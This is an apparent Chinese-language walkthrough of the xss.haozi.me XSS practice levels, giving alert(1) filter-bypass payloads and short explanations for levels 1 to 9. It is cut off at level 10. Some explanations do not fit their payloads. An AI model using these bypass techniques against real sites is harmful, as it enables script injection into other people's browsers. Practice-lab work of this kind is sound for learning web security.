-

XSS靶机通关以及XSS介绍

靶机官网:https://xss.haozi.me/#/0x12

第一关

<script>alert(1)</script>- 1

第二关</textarea><script>alert(1)</script>< textarea>- 1

这一关只能输出文本,所以闭合标签

第三关aaa"><script>alert(1)</script>- 1

还是闭合标签

第四关

<script>alert`1`</script>- 1

这一关过滤括号,所以使用反引号来代替括号

第五关

<svg/onload=alert(1)- 1

这一关还是采用编码的方式来绕过

第六关--!><script>alert(1)</script><-!- 1

这一关将注释符号(–>)过滤成了一个笑脸的表情,但是我们又需要把注释给闭合上,所以可以使用另一种注释的符号(–!>)



第七关

type="image" src=1 onerror =alert(1)- 1

- 2

这里将auto或者on过滤成了_,并且是在input标签输出,所以这里可以将type的值改成imge的形式进行输出,并且使用换行的方式来停止以on开头=结尾变成_。

第八关

<img type=“image” src=1 onerror=alert(1)//- 1

这一关过滤了标签符号,所以没有办法写标签,也没有办法闭合。但是html中img标签是可以不写后面的“>”,因为它有一种纠错机制



第九关

</style > <script>alert(1)</script> <style- 1

- 2

- 3

- 4

这一关限制了不可以对style标签进行闭合,是html中将标签换行也是可以识别的,所以可以换行处理标签

第十关

http://www.segmentfault.com">